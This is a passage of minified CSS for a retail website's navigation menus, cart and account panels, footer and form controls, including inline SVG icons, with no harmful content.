3rem;position:-webkit-sticky;position:sticky;width:100%}.navbar-footer ul{margin-bottom:0}.navbar-footer li{display:inline-block;margin-right:1.5rem}.navbar-footer .global-e-switcher .btn:hover{color:#fff}.menu-group,.navbar-nav .slideout-menu-inner>ul{padding:3rem}.navbar-nav .pinned-categories ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;min-height:6rem;padding:2rem}.navbar-nav .pinned-categories ul .close-icon{display:none}.navbar-nav .pinned-categories ul a{border-color:#000;font-size:1rem}.pinned-categories+.slideout-menu-inner>ul{padding-top:0}.next-arrow,.prev-arrow{display:none}.navigation-banner .nav-banner{margin:0 3rem 3rem}.navigation-banner .nav-banner:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(5%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.3) 5%,transparent)}.navigation-banner .nav-banner .nav-banner-text{top:0;bottom:unset}.navigation-banners .nav-banner{width:calc(50% - 3rem)}.brands-category-item .panel-header{border-bottom:1px solid #a3a3a3}.brands-category-item .brand-top-banner .brand-top-banner-content{font-size:1.4rem;background-color:#e9e9e9}.brands-category-item .brand-category-menu .level-2-item>.sub-nav-link{font-weight:800}.brands-category-item .brand-category-menu .level-2-item>.sub-nav-link .sub-nav-item:last-of-type{border-bottom:1px solid #d9d9d9}.brands-category-item .sub-nav-link.brands-tile-link{height:4.4rem;width:4.4rem}.brands-category-item .sub-nav-link.brands-tile-link:hover{font-weight:800;background-color:#f9f9f9}}@media (max-width:640px){.navigation-banners .nav-banner{width:100%;margin-top:0}}@media (min-width:992px){.global-navigation{min-width:calc(100% - 22rem)}.main-menu{width:100%;overflow-x:hidden}.main-menu .menu-group{overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.main-menu .menu-group::-webkit-scrollbar{display:none}.navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}.navbar-nav,.next-arrow,.prev-arrow{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.next-arrow,.prev-arrow{position:absolute;height:6rem;width:6rem;top:0;opacity:0;visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:1}.next-arrow svg,.prev-arrow svg{width:1.8rem;margin-top:-0.3rem}.prev-arrow{left:0;background:-webkit-gradient(linear,left top,right top,from(#fff),color-stop(75%,hsla(0,0%,100%,.75)),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,.75) 75%,hsla(0,0%,100%,0))}.next-arrow{right:0;background:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(75%,hsla(0,0%,100%,.75)),to(hsla(0,0%,100%,0)));background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,.75) 75%,hsla(0,0%,100%,0))}.pinned-categories-inner .prev-arrow{background:-webkit-gradient(linear,left top,right top,from(#f9f9f9),color-stop(75%,hsla(0,0%,97.6%,.75)),to(hsla(0,0%,97.6%,0)));background:linear-gradient(90deg,#f9f9f9 0,hsla(0,0%,97.6%,.75) 75%,hsla(0,0%,97.6%,0))}.pinned-categories-inner .next-arrow{background:-webkit-gradient(linear,right top,left top,from(#f9f9f9),color-stop(75%,hsla(0,0%,97.6%,.75)),to(hsla(0,0%,97.6%,0)));background:linear-gradient(270deg,#f9f9f9 0,hsla(0,0%,97.6%,.75) 75%,hsla(0,0%,97.6%,0))}.menu-group.show-next-arrow .navbar-nav,.menu-group.show-prev-arrow .navbar-nav,.pinned-categories-inner.show-next-arrow ul,.pinned-categories-inner.show-prev-arrow ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.level-1.active .pinned-categories-inner.show-next-arrow>.next-arrow,.level-1.active .pinned-categories-inner.show-prev-arrow>.prev-arrow,.menu-group.show-next-arrow>.next-arrow,.menu-group.show-prev-arrow>.prev-arrow{opacity:1;visibility:visible}.navigation-banner{width:25%;position:relative}.navigation-banner a{position:absolute;top:0;right:0;left:0;bottom:0}.navigation-banner picture{height:100%}.navigation-banner img{-o-object-fit:cover;object-fit:cover;height:100%}.nav-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav-container .brand a{padding:0 3rem;height:6rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-container .brand svg{min-width:15rem;margin-top:-1px}.panel-header .prev-level{display:none}.level-1>.slideout-menu{position:fixed;left:0;right:0;top:9.8rem;background:#fff;font-size:1rem}.level-1>.slideout-menu,.level-1>.slideout-menu .slideout-menu{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding:0;-webkit-transition-delay:.25s;transition-delay:.25s}.level-1>.slideout-menu .slideout-menu{position:relative}.level-1>.slideout-menu .slideout-menu-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}.level-1>.slideout-menu .slideout-menu-inner.brand-category-menu .level-2{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:3rem}.level-1>.slideout-menu>.slideout-menu-inner>ul{padding:3rem 3rem 0;min-height:40rem;max-height:70rem;width:75%;-webkit-columns:3;-moz-columns:3;column-count:3;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.level-1>.slideout-menu>.slideout-menu-inner>ul>li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:3rem}.level-1>.slideout-menu.full-width-links>.slideout-menu-inner>ul{width:100%;-webkit-columns:4;-moz-columns:4;column-count:4;min-height:unset;padding-bottom:1rem}.nav-item{font-size:1.3rem}.nav-item.level-1>a{padding:0 1rem;height:6rem;line-height:6rem;border-bottom:0.2rem solid transparent;border-top:0.2rem solid transparent;-webkit-transition:border .3s ease-in-out;transition:border .3s ease-in-out}.nav-item.level-1>a:focus,.nav-item.level-1>a:hover{border-bottom:0.2rem solid #000}.nav-item .slideout-menu{opacity:0;visibility:hidden;padding:0;z-index:1}.nav-item .slideout-menu.closed{display:none!important}.nav-item .slideout-menu .slideout-menu ul:hover a{color:#a3a3a3}.nav-item .slideout-menu .slideout-menu ul:hover a:hover{color:#000}.nav-item.level-1:hover>a{border-bottom:0.2rem solid #000}.nav-item.level-1:hover .slideout-menu{opacity:1;visibility:visible}.sub-nav-link{padding:0.4rem 0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.sub-nav-item.level-2>.sub-nav-link,.sub-nav-item.no-subcategories>.sub-nav-link{font-weight:700}.pinned-categories{padding:0 6rem 0 2rem}.nav-bg{position:fixed;top:9.8rem;left:0;right:0;background:#fff;z-index:0;-webkit-transition:opacity .25s ease-in-out,min-height .25s linear;transition:opacity .25s ease-in-out,min-height .25s linear;-webkit-transition-delay:.25s;transition-delay:.25s;min-height:45rem;opacity:0;visibility:hidden}.nav-bg.active{opacity:1;visibility:visible}.navbar-footer{display:none!important}}@media (min-width:992px) and (max-width:1440px){.global-navigation{min-width:calc(100% - 17rem)}.nav-item{font-size:1.1rem}.logo-home,.nav-container .brand a,.nav-item.level-1>a{height:5rem}.nav-item.level-1>a{line-height:5rem;padding:0 0.7rem}.nav-container .brand a,.sitewide-container{padding:0 2rem}.navbar-nav .level-1>.slideout-menu{top:7.8rem}.pinned-categories .close-desktop-menu{right:2rem}.sitewide-container .sitewide-banner{height:2.8rem;padding:0.5rem 0;font-size:1.2rem}.sitewide-container .country-selector .btn{padding:0.5rem 1rem}.sitewide-container .est-date{font-size:1rem}.menu-group>.next-arrow,.menu-group>.prev-arrow{height:5rem;width:5rem}.navigation-banners .nav-banner picture{min-width:8rem}.navigation-banners .nav-banner h4{font-size:1.6rem}.nav-bg{top:7.8rem}}.app-tray-buttons{list-style-type:none;padding:0}.app-tray-buttons li{cursor:pointer;height:4.8rem;width:4.8rem}.panel-title{background:#f9f9f9;height:8.2rem;padding:3.3rem 3rem 3.1rem}.panel-title h2{font-size:1.4rem;line-height:1.8rem;letter-spacing:0.14rem;margin:0}.app-tray-panels{bottom:0;position:fixed;right:-40rem;top:0;z-index:11}.app-tray-panels .panel{background:#f9f9f9;bottom:0;position:absolute;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:40rem;z-index:3}.app-tray-panels .panel.active{right:40rem}.close-icon{cursor:pointer;width:2.4rem}.mini-cart-quantity{bottom:0.4rem;font-size:0.9rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.panel-body{height:calc(100% - 8.2rem);padding:0 3rem 3rem}.panel-body .progress-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:1;height:calc(100vh - 20rem)}.panel-body .progress-dot{background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.wishlist-panel .wishlist-list{width:100%}.cart-items-actions{font-weight:600;margin:.5rem 0 1.5rem}.cart-items-actions a{text-decoration:underline}@media (min-width:992px){.app-tray-panels .panel.algolia-search-panel{right:45rem;width:100vw;opacity:0;visibility:hidden;-webkit-transition:all .25s ease;transition:all .25s ease;z-index:-1}.app-tray-panels .panel.algolia-search-panel.active{opacity:1;visibility:visible;width:100vw}.app-tray-panels{top:9.8rem;right:-45rem}.app-tray-panels .panel{width:45rem}.app-tray-panels .panel.active{right:45rem}.app-tray-menu{margin-right:2rem}.app-tray-menu li{height:6rem}.panel-body{padding-bottom:0}.app-tray-buttons li{-webkit-transition:all .25s ease;transition:all .25s ease}.app-tray-buttons li:hover{-webkit-animation:nudge .25s ease-in-out normal forwards;animation:nudge .25s ease-in-out normal forwards}.app-tray-auth-url a{-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.account-quick-links:hover .app-tray-auth-url a{opacity:.4}.account-quick-links:hover .app-tray-auth-url:hover a{opacity:1}}@media (max-width:991.98px){.app-tray-menu{background-color:#fff;height:6rem;padding:0 0.3rem 0 0;position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:11}.app-tray-buttons li{cursor:pointer;height:5.8rem}.app-tray-panels{right:0;z-index:0}.app-tray-panels.active{z-index:13}.app-tray-panels .algolia-search-panel.active{width:100%}.app-tray-panels .panel{left:0;opacity:0;visibility:hidden;width:100%;z-index:-1}.app-tray-panels .panel.active{opacity:1;position:fixed;visibility:visible;z-index:1000}.panel-title{padding:3rem}.panel-body{overflow-y:scroll}.close-icon{width:1.8rem}}.primary-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.primary-actions>div{cursor:pointer;position:relative}.primary-actions>div>.dot{background:#4f0341;border-radius:50%;display:block;height:0.8rem;opacity:0;position:absolute;top:-0.8rem;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease;width:0.8rem}.primary-actions>div>.dot.hidden{display:none}.primary-actions>div>.dot.active,.primary-actions>div>.dot[data-no-items=false]{opacity:1}.primary-actions>div>.dot.pulse{-webkit-animation:pulse-active 1s ease 1;animation:pulse-active 1s ease 1}.primary-actions>div.shopping-bag-icon .dot{right:-0.3rem;top:-0.6rem}.primary-actions>div.wishlist-icon .dot{background:#e51050;right:-0.6rem}.primary-actions>div.account-icon .dot{background:#2e8463;opacity:1;right:-0.4rem;top:-0.6rem}@media (min-width:992px) and (max-width:1440px){.app-tray-menu{margin-right:1.5rem}.app-tray-menu li{height:5rem;width:3.8rem}.app-tray-buttons svg{width:2rem}.app-tray-panels{top:7.8rem}}.app-tray-auth{width:100%}.app-tray-auth .app-tray-form-switch{height:4.8rem;margin-top:1.5rem}.app-tray-auth .form-group.custom-control.custom-checkbox{margin-top:2rem}.app-tray-auth .btn.btn-primary{height:4.8rem;margin-top:3rem}.app-tray-auth h2.title{font-size:2rem;letter-spacing:0.2rem;text-transform:uppercase}.app-tray-auth .app-tray-logout{width:12rem}.app-tray-auth .app-tray-customer-menu-footer{bottom:0;left:0;position:absolute;right:0}.app-tray-auth .app-tray-loyalty-points{font-size:1rem}.app-tray-auth .app-tray-loyalty-points .points-value{font-size:1.8rem}.app-tray-auth .app-tray-auth-url{font-size:1.2rem;margin-bottom:2rem}.app-tray-auth .app-tray-auth-url:last-of-type{margin-bottom:0}.app-tray-auth .app-tray-auth-greetings{font-size:2.2rem;margin-bottom:2.6rem}.account-panel.panel .simplebar-content-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:start;display:-webkit-box;display:-ms-flexbox;display:flex}.account-panel.panel .simplebar-content-wrapper .simplebar-content{width:100%}.app-tray-panels.logged-in .wishlist-panel .panel-body{padding-bottom:3rem}@-webkit-keyframes pulse{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes pulse-single{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.6);transform:scale(1.6)}}@-webkit-keyframes pulse-active{0%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(3);transform:scale(3)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(2);transform:scale(2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes pulse-progress{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes pulse-progress{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes nudge{0%{margin-top:0}50%{margin-top:-1rem}to{margin-top:0}}@keyframes nudge{0%{margin-top:0}50%{margin-top:-1rem}to{margin-top:0}}footer{background:#fff;margin-top:auto;overflow:hidden}footer h2{font-size:1.2rem;letter-spacing:1px;margin-bottom:0;padding:1.5rem 0;text-transform:uppercase}footer h2:hover{cursor:pointer}footer .footer-trigger{font-weight:700;font-size:1rem}footer .footer-content-wrapper{background:#f9f9f9}footer .footer-content{margin-bottom:1.5rem}footer .footer-content li{padding-bottom:0.5rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:991.98px){footer .footer-content li{padding-bottom:1rem}}footer .footer-content li a,footer .footer-link{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer .footer-link{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;text-transform:uppercase;font-size:1rem;padding:1.2rem 0 1rem}footer ul,footer ul:hover a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer ul:hover a{color:#a3a3a3}footer ul:hover a:hover{color:#000}footer .zendesk-footer-help span{padding:0.5rem 2rem}footer .footer-whatsapp{margin-top:2rem;height:3rem}footer .footer-whatsapp iframe{width:21rem}footer .global-e-switcher{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}footer .global-e-switcher .btn{padding:0.5rem 2rem}footer .global-e-switcher .btn:hover{color:#fff}footer .payment-logo-container{display:-webkit-box;display:-ms-flexbox;display:flex}footer .payment-logo-container .pament-logo{padding-right:1.5rem}footer .payment-logo-container .pament-logo:first-child{padding-left:1.5rem}footer .payment-logo-container a{font-size:1.2rem}.desktop .footer-trigger:hover{cursor:default}.service-message li{padding-bottom:1.5rem}.service-message li a{padding:1.5rem 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.social-icons{height:100%;margin-bottom:1.5rem}.social-icons li{display:inline;padding:1.5rem}.social-icons svg{max-height:2.2rem;max-width:3rem}.footer-bottom,.footer-top{font-size:1.2rem;line-height:2rem}.mobile .footer-top .footer-content{max-height:0;overflow:hidden;-webkit-transition:all .25s ease;transition:all .25s ease}.mobile .footer-top .footer-content.active{height:auto;max-height:60rem}.footer-bottom{padding:3rem 0 1rem}.footer-bottom .legal-list,.footer-bottom .service-message{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.footer-bottom .legal-list{margin-left:auto}.footer-bottom .legal-list li{padding-bottom:0.5rem}.footer-bottom,.footer-end{border-top:1px solid #a3a3a3}.menu-container{margin-bottom:1.5rem;padding:0 1.5rem 0 0}.menu-container svg{fill:#a3a3a3;padding:0.2rem;position:absolute;right:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease;transition:all .3s ease}.menu-container svg.rotate{fill:#000;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.desktop .footer-top{max-width:192rem;margin:0 auto}.desktop .menu-container{max-width:21rem}.footer-middle .footer-middle-section-wrapper,.footer-middle .footer-middle-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.footer-middle .footer-middle-section-wrapper{padding:3rem 3rem 6rem}.footer-middle h2.footer-middle-title{font-weight:700;padding:0 0 0.8rem}.footer-middle .footer-middle-copy-wrapper p{font-size:1.2rem;margin-bottom:0.8rem;max-width:25rem}.footer-middle .footer-middle-links a:first-child{margin-right:1.5rem}.footer-middle .footer-middle-icons svg{margin-right:3rem}.cookie-hint-asset{background-color:#000;bottom:0;color:#fff;left:22rem;padding:1.5rem 4rem 1.5rem 1.5rem;position:fixed;right:10rem;z-index:10}.cookie-hint-asset a{color:#fff;text-decoration:underline;display:inline-block}.cookie-hint-asset svg{fill:#fff;position:absolute;right:1.4rem;top:1.4rem;width:1.4rem}@media (min-width:1200px){footer .footer-content li{padding-bottom:0.5rem}footer .footer-link{padding:0.8rem 0 1rem}}@media (max-width:1199.98px){.footer-middle .footer-middle-section-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:3rem 3rem 4rem}.footer-middle .footer-middle-icons svg{margin-right:0;margin-bottom:2rem}.footer-middle .footer-middle-copy-wrapper,.footer-middle .footer-middle-icons{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-middle .footer-middle-copy-wrapper p{max-width:unset}.footer-middle .footer-middle-title{border:none}.cookie-hint-asset{right:8rem}}@media (max-width:991.98px){.footer-content-wrapper,.footer-end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-help-links,footer h2{border-bottom:1px solid #a3a3a3;line-height:1.3;padding:1.6rem 0}footer .country-payment-options,footer .footer-help-links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .footer-help-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .footer-help-links .zendesk-footer-help{padding-bottom:0}footer .footer-help-links .zendesk-footer-help span{padding:0.6rem 2rem 0.5rem;margin-right:2rem}footer .footer-help-links .footer-whatsapp{margin-top:0}footer .footer-help-links .footer-whatsapp iframe,footer .footer-help-links .zendesk-footer-help span{width:23rem}.footer-top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:0;padding-bottom:0}.footer-top .footer-content{margin-bottom:0;margin-top:0}.footer-top .footer-content.active{margin-top:1.5rem}.footer-middle{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-bottom:3rem}.footer-middle .footer-middle-links a:first-child{margin-right:1.5rem}.footer-bottom{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border-top:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1.5rem 0 0}.footer-bottom .col-12:last-child ul{margin-bottom:0}.footer-bottom .footer-bottom-section-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.footer-bottom .footer-bottom-section-2{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer-bottom .footer-bottom-section-3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-end{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.menu-container{margin-bottom:0;padding-right:0}.newsletter-container{padding-bottom:0!important}.cookie-hint-asset{right:0;left:0}}@media (max-width:768.98px){.footer-middle .footer-middle-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-middle .footer-middle-section-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:2rem 0}.footer-middle .footer-middle-copy-wrapper,.footer-middle .footer-middle-icons{text-align:left;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.footer-middle .footer-middle-icons svg{margin-right:3rem;margin-bottom:0;width:4.4rem}footer .social-icons{border-top:1px solid #a3a3a3;padding:3rem;margin-bottom:0}.footer-bottom-section-3{display:none}}@media (max-width:543.98px){footer .footer-help-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .footer-help-links .zendesk-footer-help span{margin-right:0}footer .footer-help-links .footer-whatsapp{margin-top:2rem}footer .country-payment-options{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .payment-logo-container{padding-top:1.5rem}footer .payment-logo-container .pament-logo:first-child{padding-left:0}}textarea{background:transparent;resize:none}.input-group{position:static}.input-group .input-group-append{-webkit-box-flex:0.5;-ms-flex:0.5;flex:0.5;z-index:0}.input-group .input-group-append button{line-height:unset}.input-group>.input-group-append:not(:last-child)>.btn{border-bottom-right-radius:5rem;border-top-right-radius:5rem}.form-group.required .form-control-label:before{color:#000;content:"*";position:absolute;right:-0.7rem}.form-group label{cursor:text;font-size:1.6rem;font-weight:400;padding:0.6rem 0;position:absolute;top:1.5rem;-webkit-transition:all .25s ease;transition:all .25s ease}.form-group:not(.form-check){margin-bottom:1.5rem;padding-top:1.5rem;position:relative}.form-group:not(.form-check).focussed label{bottom:auto;font-size:1.2rem;padding:0;top:0}.form-group:not(.form-check).focussed label:before{display:none}.form-group.custom-control.custom-checkbox,.form-group.custom-control.custom-radio{margin-top:1.5rem;padding-top:0}.form-group.custom-control.custom-checkbox label,.form-group.custom-control.custom-radio label{cursor:pointer;position:relative;top:0}.form-group.privacypolicy label{font-size:1.4rem}.form-group.add-to-email-list{margin-bottom:1rem}@media (min-width:769px){.form-group.add-to-email-list{margin-bottom:0.8rem}}.form-group .validator.validator-email.validation-no .feedback,.form-group .validator.validator-email.validation-yes .feedback{display:none}.add-to-email-list-description{font-size:1rem;line-height:1.3rem;letter-spacing:0;color:#707070}@media (min-width:769px){.add-to-email-list-description{font-size:1.1rem}}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-bottom:0.2rem solid #000;border-radius:0;color:#000;z-index:1}.form-control,.form-control-plaintext{font-size:1.6rem;height:3.8rem;padding:0.6rem 0;position:relative}.form-control-plaintext{color:#a3a3a3}.form-control-plaintext:focus{outline:none}.form-control::-webkit-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::-moz-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-moz-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-ms-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-ms-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:-ms-input-placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control::placeholder{color:#a3a3a3;font-size:1.2rem;opacity:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.form-control:focus{background-color:transparent;border-color:#006eff;-webkit-box-shadow:none;box-shadow:none;outline:none}.form-control:focus::-webkit-input-placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-moz-placeholder{font-size:1.6rem;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-ms-input-placeholder{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::placeholder{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-webkit-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-moz-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-moz-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-ms-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus:-ms-input-placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control:focus::placeholder.coupon-code-field{font-size:1.6rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.form-control.is-invalid:focus,.form-control.is-valid:focus{-webkit-box-shadow:none;box-shadow:none}.form-control:disabled,.form-control[readonly]{background-color:transparent}select.form-control{color:#000;cursor:pointer}.custom-select-box select{overflow:hidden;padding-right:3.2rem;position:relative;text-overflow:ellipsis;white-space:nowrap;z-index:1}.custom-select-box:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.414' height='12.121'%3E%3Cpath data-name='Path 1' d='M.707.707l10 10 10-10' fill='none' stroke='%23000' stroke-width='2'/%3E%3C/svg%3E");background-size:100% 100%;content:"";display:block;height:1rem;position:absolute;right:1px;top:2.8rem;-webkit-transition:all .25s ease;transition:all .25s ease;width:2rem}.custom-control{margin-bottom:1.5rem;padding-left:3.8rem!important;padding-top:1.5rem}.custom-control label{font-size:1.4rem}.custom-checkbox .custom-control-label:after,.custom-checkbox .custom-control-label:before,.custom-radio .custom-control-label:after,.custom-radio .custom-control-label:before{cursor:pointer;height:2.8rem;left:-3.8rem;width:2.8rem}.custom-checkbox .custom-control-label:before,.custom-radio .custom-control-label:before{background:none;border:0.2rem solid #000}.custom-checkbox .custom-control-label:after,.custom-checkbox .custom-control-label:before{border-radius:0.4rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.892' height='12.915'%3E%3Cpath d='M.707 6.816L5.391 11.5 16.184.707' fill='none' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");background-position:50%;background-size:50%}.custom-radio .custom-control-label:after,.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background:#fff;border-radius:50%;height:1rem;margin:0.9rem;width:1rem}.custom-control-input:checked~.custom-control-label:before{background-color:#4f0341;border-color:transparent}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#006eff;-webkit-box-shadow:none;box-shadow:none}small.form-text{color:#a3a3a3;margin-top:0.5rem}.form-control.is-invalid{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.557' height='15.557'%3E%3Cpath d='M7.778 7.778L.707 14.849l7.071-7.071L.707.707l7.071 7.071L14.849.707 7.778 7.778l7.071 7.071z' fill='none' stroke='%23ed1557' stroke-width='2'/%3E%3C/svg%3E");background-size:1.4rem 1.4rem;border-color:#e51050}.form-control.is-invalid:focus{border-color:#e51050}select.form-control.is-invalid{background-image:none}.invalid-feedback{color:#e51050}.form-control.is-valid{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.892' height='12.915'%3E%3Cpath d='M.707 6.816L5.391 11.5 16.184.707' fill='none' stroke='%232e8463' stroke-width='2'/%3E%3C/svg%3E");background-size:1.6rem 1.2rem;border-color:#2e8463}.form-control.is-valid:focus{border-color:#2e8463}select.form-control.is-valid{background-image:none}.valid-feedback{color:#2e8463}body .form-group.required .form-control-label:before{color:#000}.form-group.custom-control.checkbox-switch{padding-left:6.6rem!important}.form-group.custom-control.checkbox-switch .custom-control-checkbox-label:before{border:0.2rem solid #000;border-radius:2.8rem;content:"";display:block;height:2.8rem;left:-6.8rem;position:absolute;top:0.15rem;width:5.6rem}.form-group.custom-control.checkbox-switch 